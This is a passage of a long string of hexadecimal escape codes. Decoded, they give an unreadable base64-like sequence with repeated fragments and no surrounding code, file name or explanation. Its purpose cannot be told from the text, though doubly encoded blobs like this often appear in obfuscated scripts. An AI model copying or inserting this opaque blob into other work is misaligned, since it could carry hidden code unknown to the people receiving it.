x64\x71\x75\x50\x6a\x71\x4c\x6a\x63\x71\x77\x35\x72\x7a\x30\x75\x59\x42\x32\x39\x62\x7a\x30\x6a\x6a\x72\x33\x4c\x6a\x76\x76\x66\x72\x73\x4a\x62\x6a\x71\x74\x76\x58\x75\x76\x66\x6f\x71\x4b\x66\x50\x71\x75\x54\x6a\x71\x76\x50\x6c\x73\x77\x44\x7a\x7a\x30\x72\x74\x71\x75\x44\x72\x75\x75\x4f\x57\x73\x75\x6a\x6f\x43\x75\x54\x62\x73\x75\x66\x74\x41\x68\x6e\x50\x71\x4d\x4c\x62\x73\x4b\x4c\x62\x77\x4b\x6a\x62\x42\x4c\x66\x4e\x72\x74\x6a\x56\x42\x30\x66\x4e\x71\x4b\x54\x68\x45\x75\x4c\x68\x75\x76\x66\x6b\x6d\x65\x4c\x62\x6e\x78\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x6e\x7a\x30\x66\x78\x44\x65\x6a\x62\x6d\x4a\x4c\x63\x6e\x4b\x35\x76\x71\x77\x66\x50\x44\x30\x66\x62\x71\x30\x4c\x6b\x75\x77\x79\x34\x71\x4d\x6e\x74\x73\x75\x54\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x42\x32\x66\x50\x7a\x30\x6e\x62\x72\x32\x38\x59\x71\x77\x44\x62\x7a\x30\x7a\x66\x72\x75\x6e\x4b\x71\x30\x66\x75\x79\x77\x4c\x62\x72\x31\x66\x72\x73\x4a\x62\x6a\x71\x4b\x35\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x6a\x62\x42\x4c\x6a\x63\x43\x30\x6e\x4f\x43\x75\x54\x62\x73\x75\x66\x48\x41\x4c\x4c\x64\x71\x75\x6e\x62\x72\x66\x66\x72\x74\x4a\x62\x72\x77\x75\x58\x7a\x71\x75\x44\x56\x7a\x30\x6e\x75\x42\x30\x66\x62\x71\x30\x66\x65\x75\x76\x66\x6f\x6d\x66\x66\x7a\x72\x66\x4c\x62\x72\x32\x39\x4e\x72\x4b\x72\x56\x71\x75\x66\x64\x71\x75\x72\x72\x75\x75\x34\x57\x75\x76\x4c\x69\x77\x75\x66\x68\x42\x32\x44\x63\x41\x4d\x39\x62\x71\x75\x6e\x62\x72\x66\x66\x72\x74\x4a\x62\x72\x77\x76\x72\x7a\x71\x75\x44\x57\x71\x4b\x66\x65\x77\x75\x6e\x62\x71\x30\x66\x65\x75\x76\x66\x67\x43\x75\x4c\x72\x77\x77\x44\x62\x6d\x65\x48\x67\x71\x75\x76\x4e\x7a\x30\x76\x35\x7a\x30\x6e\x62\x71\x30\x4c\x6b\x75\x76\x6d\x58\x73\x77\x6e\x72\x75\x49\x39\x6a\x71\x76\x4c\x4f\x71\x78\x4c\x62\x73\x4b\x4c\x72\x77\x75\x31\x62\x75\x76\x76\x4e\x71\x4d\x44\x5a\x74\x65\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x69\x75\x76\x66\x67\x45\x4b\x4c\x62\x72\x4b\x6a\x73\x72\x33\x62\x63\x71\x32\x54\x30\x45\x75\x72\x72\x71\x75\x58\x6a\x71\x75\x7a\x63\x71\x74\x6e\x73\x71\x4d\x44\x30\x7a\x30\x66\x48\x41\x30\x76\x68\x74\x32\x44\x62\x71\x75\x4c\x62\x72\x4b\x6a\x62\x6d\x31\x6a\x63\x7a\x30\x35\x4e\x71\x77\x66\x52\x72\x75\x66\x70\x7a\x30\x66\x62\x73\x75\x66\x67\x71\x4b\x65\x5a\x75\x4b\x6a\x4e\x7a\x67\x44\x62\x79\x77\x54\x66\x71\x75\x39\x4e\x71\x75\x66\x6a\x71\x75\x7a\x63\x71\x74\x6e\x73\x71\x4d\x48\x6f\x7a\x30\x66\x48\x41\x30\x76\x62\x74\x4d\x44\x6a\x71\x76\x66\x4c\x72\x66\x76\x62\x71\x30\x66\x67\x74\x4d\x44\x6a\x71\x75\x6e\x35\x71\x76\x6a\x6a\x75\x75\x35\x63\x71\x76\x6e\x66\x74\x4b\x4c\x63\x71\x75\x7a\x6a\x71\x4b\x76\x4f\x71\x78\x4c\x62\x75\x75\x6e\x33\x76\x4b\x6a\x62\x71\x30\x76\x65\x75\x76\x66\x62\x74\x65\x6e\x35\x72\x75\x6e\x6a\x71\x4d\x44\x4e\x72\x68\x48\x62\x44\x66\x66\x72\x71\x77\x48\x62\x75\x75\x35\x62\x75\x76\x66\x62\x41\x65\x6a\x72\x74\x4b\x66\x72\x7a\x66\x62\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x48\x72\x7a\x65\x58\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x50\x72\x7a\x67\x7a\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x54\x72\x7a\x65\x48\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x4c\x72\x7a\x67\x6a\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x76\x66\x72\x7a\x68\x7a\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x76\x6a\x72\x7a\x65\x72\x78\x71\x75\x6e\x62\x77\x75\x54\x62\x73\x75\x66\x6c\x71\x75\x4c\x6e\x73\x75\x66\x77\x71\x4b\x6a\x69\x75\x4e\x66\x6a\x7a\x31\x4c\x56\x71\x77\x44\x63\x71\x4a\x6d\x35\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x76\x69\x79\x74\x66\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x75\x77\x72\x65\x76\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x6d\x77\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x69\x58\x74\x4c\x4c\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x75\x4b\x69\x5a\x44\x66\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x66\x73\x66\x4f\x58\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x7a\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x76\x69\x76\x74\x66\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x79\x5a\x6e\x6f\x45\x4d\x6e\x36\x77\x75\x6e\x62\x72\x75\x48\x7a\x6d\x77\x44\x62\x7a\x30\x6a\x50\x7a\x30\x6e\x64\x72\x75\x48\x4b\x6d\x77\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x72\x7a\x67\x50\x78\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x76\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x6d\x30\x35\x7a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x33\x48\x63\x6d\x30\x35\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x73\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x72\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x63\x71\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x6e\x64\x4c\x7a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x72\x63\x6e\x68\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x58\x63\x6e\x74\x4c\x7a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x78\x62\x63\x6e\x67\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x48\x63\x6e\x78\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x4b\x6a\x63\x6e\x4a\x4c\x7a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x4b\x7a\x63\x6e\x65\x35\x7a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x30\x6a\x63\x6e\x5a\x4c\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x58\x6d\x77\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x4f\x43\x75\x54\x62\x73\x75\x66\x72\x7a\x75\x72\x78\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4b\x69\x31\x7a\x66\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4a\x76\x6f\x77\x75\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x73\x71\x4a\x44\x30\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x76\x69\x43\x64\x66\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x4b\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x52\x6d\x77\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x4a\x6d\x30\x35\x36\x79\x33\x50\x7a\x71\x30\x66\x66\x73\x67\x38\x58\x7a\x30\x66\x4e\x71\x4d\x4c\x4e\x71\x30\x6e\x66\x73\x68\x71\x58\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x76\x66\x4c\x41\x4c\x44\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x76\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x57\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x69\x33\x74\x4c\x4c\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x45\x65\x69\x33\x74\x4c\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x76\x6a\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x66\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x6a\x63\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x69\x34\x6f\x76\x4c\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x7a\x65\x69\x34\x44\x66\x4c\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x42\x65\x69\x35\x6f\x76\x4c\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x43\x65\x69\x34\x7a\x66\x4c\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x41\x65\x69\x35\x44\x66\x4c\x62\x74\x66\x66\x62\x71\x75\x4c\x73\x71\x4b\x69\x52\x6f\x76\x4c\x62\x74\x66\x66\x62\x71\x75\x4c\x73\x72\x4b\x69\x34\x74\x4c\x4c\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x71\x4b\x69\x56\x6f\x76\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x66\x73\x64\x79\x58\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x76\x66\x4d\x72\x66\x44\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4a\x4c\x4b\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x6f\x75\x35\x7a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x31\x6a\x63\x6c\x33\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x47\x31\x6d\x77\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x77\x72\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x66\x73\x64\x61\x58\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x77\x6d\x5a\x74\x4e\x50\x4a\x45\x4c\x4c\x64\x71\x75\x76\x69\x6e\x64\x66\x4e\x71\x77\x44\x63\x41\x77\x44\x64\x71\x30\x76\x69\x6f\x74\x66\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x75\x77\x7a\x51\x76\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x31\x76\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x78\x62\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x49\x39\x6f\x77\x75\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x34\x71\x49\x39\x6f\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x75\x4c\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x30\x76\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x4b\x6a\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4d\x43\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x4b\x71\x4d\x44\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x53\x71\x4d\x47\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x57\x71\x4d\x44\x4b\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x4f\x71\x4d\x48\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x6a\x63\x71\x4d\x4b\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x6a\x67\x71\x4d\x44\x6f\x79\x30\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x63\x71\x4d\x4f\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x76\x68\x73\x5a\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x75\x76\x4c\x65\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x41\x67\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x4f\x74\x4d\x6e\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x75\x4b\x6a\x51\x44\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x30\x4f\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x7a\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x76\x68\x72\x74\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x79\x5a\x6e\x6f\x45\x4d\x6e\x36\x77\x75\x6e\x62\x72\x75\x44\x6a\x6d\x78\x44\x62\x7a\x30\x6a\x50\x7a\x30\x6e\x64\x72\x75\x44\x6f\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x72\x77\x77\x50\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x76\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x41\x4b\x35\x4a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x33\x48\x63\x41\x4b\x35\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x73\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x72\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x63\x71\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x41\x5a\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x72\x63\x41\x33\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x58\x63\x42\x64\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x78\x62\x63\x41\x32\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x48\x63\x42\x68\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x4b\x6a\x63\x42\x74\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x4b\x7a\x63\x41\x30\x35\x4a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x30\x6a\x63\x42\x4a\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x72\x75\x44\x48\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x4f\x43\x75\x54\x62\x73\x75\x66\x72\x77\x4b\x72\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4b\x6a\x53\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4d\x58\x6f\x79\x30\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x73\x71\x4d\x35\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x76\x68\x77\x4a\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x4b\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x72\x75\x44\x76\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x4a\x6d\x30\x35\x36\x79\x33\x50\x7a\x71\x30\x66\x66\x72\x31\x4b\x58\x44\x30\x66\x4e\x71\x4d\x4c\x4e\x71\x30\x6e\x66\x72\x32\x71\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x76\x66\x41\x41\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x76\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x57\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x55\x74\x4d\x6e\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x45\x65\x6a\x55\x74\x4d\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x76\x6a\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x66\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x6a\x63\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x56\x6f\x77\x6e\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x7a\x65\x6a\x56\x44\x67\x6e\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x42\x65\x6a\x57\x6f\x77\x6e\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x43\x65\x6a\x56\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x41\x65\x6a\x57\x44\x67\x6e\x62\x74\x66\x66\x62\x71\x75\x4c\x73\x71\x4b\x6a\x58\x6f\x77\x6e\x62\x74\x66\x66\x62\x71\x75\x4c\x73\x72\x4b\x6a\x56\x74\x4d\x6e\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x71\x4b\x6a\x59\x6f\x77\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x33\x65\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x76\x66\x48\x72\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4e\x62\x4b\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x43\x65\x35\x4a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x31\x6a\x63\x43\x4e\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x44\x57\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x77\x72\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x32\x53\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x77\x6d\x5a\x74\x4e\x50\x4a\x45\x4c\x4c\x64\x71\x75\x76\x68\x42\x5a\x66\x33\x71\x77\x44\x63\x41\x77\x44\x64\x71\x30\x76\x68\x44\x64\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x75\x77\x66\x51\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x31\x76\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x78\x62\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x